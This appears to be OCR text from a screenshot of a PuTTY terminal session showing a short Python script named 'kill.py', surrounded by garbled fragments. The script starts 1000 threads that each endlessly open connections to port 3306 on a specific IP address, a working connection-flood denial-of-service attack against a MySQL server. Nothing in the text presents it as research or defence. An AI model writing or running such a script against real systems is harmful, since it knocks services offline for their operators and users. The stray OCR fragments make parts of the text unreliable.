 a)
ogin // F
167.88.125.249 - PuTTY
from socket import socket
from select import select
from threading import Thread, activeCount
def lol():
while 1:
try:
c = socket(2, 1)
c.connect(('162.243.156.130', 3306))
c.recv(1204)
c.close()
except:
pass
[Thread(target = lol).start() for i in range(0, 1000)]
~
~
~
~
~
~
~
"kill.py" 15L, 286C
get
xats
8
?
xat